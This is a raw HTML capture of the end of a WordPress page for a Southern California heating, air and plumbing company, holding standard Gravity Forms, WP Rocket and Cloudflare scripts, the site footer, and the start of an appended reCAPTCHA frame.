            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjk2MjkwMzVhYThkYjdhY2NlMmZjODY0ZjRmNWVjYmU2Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="63"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.callspotonair.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.callspotonair.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

                            </div>
        </div>
                                            </aside>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            
        <aside class="page__bottom-content">
                                                                                                
                            
        <section class="block block--image-offset block--1 block--cta-customer-reviews block--image-offset--right block--cta"     
    >
            <div class="grid-container block__content-wrapper"  data-aos="zoom-in-right">
    <div class="grid-x grid-padding-x align-middle">
        <div class="cell block__column small-12 large-7 large-order-2">
            <div class="block__top-content">
                                    <p class="block__heading h2">Reviews</p>
                                                    <p class="block__subheading h3">Doggone Good News!</p>
                            </div>
                            <div class="block__secondary-content">
                    <p>The word is out about our great service!</p>

                </div>
                                        <div class="block__bottom-content">
                    <a href="https://www.callspotonair.com/resources/reviews/" class="block__button button">Read Reviews</a>
                </div>
                    </div>
        <div class="cell block__column show-for-large large-4 large-order-1">
            <img width="260" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20260'%3E%3C/svg%3E" class="offset-image" alt="" data-lazy-src="https://www.callspotonair.com/wp-content/uploads/2021/07/cta-reviews.svg"><noscript><img width="260" height="260" src="https://www.callspotonair.com/wp-content/uploads/2021/07/cta-reviews.svg" class="offset-image" alt=""></noscript>
        </div>
    </div>
</div>        </section>

                        </aside>
    </div>
 

                                        <footer>
                <div class="grid-container">
                    <div class="grid-x grid-padding-x">
                        <div class="cell small-12 footer__content" >
                                                            <div class="location" itemprop="address">
                                                                            <span class="footer__content__address">12200 E. Washington Blvd., Suite E</span>
                                                                        <span class="footer__content__address">Whittier, CA 90606</span>
                                    <span class="footer__content__phone-number">P <a href="tel:5629450979">562-945-0979</a></span>
                                                                    </div>
                                                            <div class="location" itemprop="address">
                                                                            <span class="footer__content__address">2900 Adams Street, Unit B30-2</span>
                                                                        <span class="footer__content__address">Riverside, CA 92504</span>
                                    <span class="footer__content__phone-number">P <a href="tel:5629450979">562-945-0979</a></span>
                                                                    </div>
                                                    </div>
                                                    <div class="cell small-12">
                                        
    <div class="social-menu footer__social-menu">
        <ul class="ul--no-bullet">
                            <li class="social-menu__menu-item fab fa-facebook-f">
                    <a href="https://www.facebook.com/Spotonheatingairplumbing" target="_blank" rel="no-follow">Facebook</a>
                </li>
                            <li class="social-menu__menu-item fab fa-google">
                    <a href="https://goo.gl/maps/JCKRqtFRq1oJWkgb8" target="_blank" rel="no-follow">Google</a>
                </li>
                            <li class="social-menu__menu-item fab fa-twitter">
                    <a href="https://twitter.com/CWPHVAC" target="_blank" rel="no-follow">Twitter</a>
                </li>
                            <li class="social-menu__menu-item fab fa-instagram">
                    <a href="https://www.instagram.com/callspotonair/" target="_blank" rel="no-follow">Instagram</a>
                </li>
                            <li class="social-menu__menu-item fab fa-yelp">
                    <a href="https://www.yelp.com/biz/spot-on-heating-air-and-plumbing-whittier" target="_blank" rel="no-follow">Yelp</a>
                </li>
                    </ul>
    </div>
                            </div>
                                                <div class="cell small-12 site-credit">
                            <p><span class="footer__content__client-name">&copy; 2026 Spot On Heating Air & Plumbing  License: #981935. </p>
                        </div>
                        <div class="cell small-12 back-to-top">
                            <a href="#" class="back-to-top__link"><i class="back-to-top__icon fas fa-chevron-up"></i><span class="back-to-top__text">Back to Top</span></a>
                        </div>
                    </div>
                </div>
                            </footer>
        </div>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/framework2-child\/*","\/wp-content\/themes\/framework2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.callspotonair.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.callspotonair.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.callspotonair.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.callspotonair.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.callspotonair.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/foundation.min.js" id="foundation-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/what-input.min.js" id="what-input-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/jquery.fancybox.min.js" id="fancybox-js-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/aos.js" id="animation-js-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/parallax.min.js" id="parallax-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/main.js" id="theme-scripts-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"773e17b5920d95f4e515ddd3066f4332","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"773e17b5920d95f4e515ddd3066f4332","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="//www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"773e17b5920d95f4e515ddd3066f4332"},"ajax":{"ajaxurl":"https:\/\/www.callspotonair.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"aea2de91c3","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"46849e7518"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 6) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_6_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_2_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.callspotonair.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20dea40ae5c6474ab5e1ee63e8d095f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm&co=aHR0cHM6Ly93d3cuY2FsbHNwb3RvbmFpci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=n68msn65kh00
body_size: 49489
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
